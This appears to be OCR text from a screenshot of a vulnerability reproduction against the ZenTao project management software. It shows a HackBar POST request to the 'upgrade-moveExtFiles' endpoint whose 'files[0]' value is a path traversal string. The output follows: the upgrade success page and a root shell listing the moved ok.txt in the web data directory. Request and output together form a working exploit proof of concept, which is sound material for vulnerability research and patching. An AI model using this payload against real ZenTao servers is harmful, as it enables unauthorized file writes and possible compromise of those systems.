 不安全 124.222.21.138:30021/zentao/upgrade-afterExec-1-no-yes.html
欢迎 元素 控制台 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://124.222.21.138:30021/zentao/upgrade-moveExtFiles-1.html
Use POST method
enctype
application/x-www-form-urlencoded
Body
files[0]=../../../../../../../../../opt/zbox/app/zentao/www/data/ok.txt
MODIFY HEADER
恭喜您！您的禅道已经成功升级。
访问禅道
Hosts
SFTP
Port Forwarding
Snippets
124.222.21.1...
History
124.222.21....
124.222.21....
124.222.21....
192.168.80... !
124.222.21....
124.222.27...
root@b8d2f3db16bb:/# ls /tmp
success
root@b8d2f3db16bb:/# cd opt/zbox/app/zentao/www/data
root@b8d2f3db16bb:/opt/zbox/app/zentao/www/data# ls
index.html ok.txt
root@b8d2f3db16bb:/opt/zbox/app/zentao/www/data#